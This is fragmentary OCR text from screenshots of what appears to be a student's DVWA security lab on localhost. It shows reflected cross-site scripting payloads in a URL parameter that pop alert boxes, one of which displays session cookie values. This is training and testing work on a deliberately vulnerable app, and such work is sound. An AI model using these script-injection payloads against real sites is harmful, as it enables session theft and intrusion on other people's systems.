 Vulnerability: Reflected Cross Site S
localhost/dvwa/vulnerabilities/xss_r/?name=<script>+alert%28"This+is+an+XSS+Exploit+Test%21"%29<%2Fscri...
LMS Gmail WhatsApp Outlook Keep iCamp peed 127.0.0.1:5000 Acad Sem-5 Project Research Paper
localhost says
This is an XSS Exploit Test!
OK
Search
ENG 05:49 PM
20-11-2020
Vulnerability: Reflected Cross Site S
localhost/dvwa/vulnerabilities/xss_r/?name=<script>+alert%28"Tanvi+is+saying+hello%21"%29<%2Fscript>+<s...
LMS Gmail WhatsApp Outlook Keep iCamp peed 127.0.0.1:5000 Acad Sem-5 Project Research Paper
localhost says
security=low; _xsrf=2|a2a47b7c|a6fa43b7104615f03ab142d85d6f2c66|
1603532592; PHPSESSID=ki13qi2b41sl3n7r3f0t2ptoh6
OK
Vulnerability: Reflected Cross Site Scripting (XSS)
What's your name? Submit
Hello
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
Search
ENG 05:46 PM
20-11-2020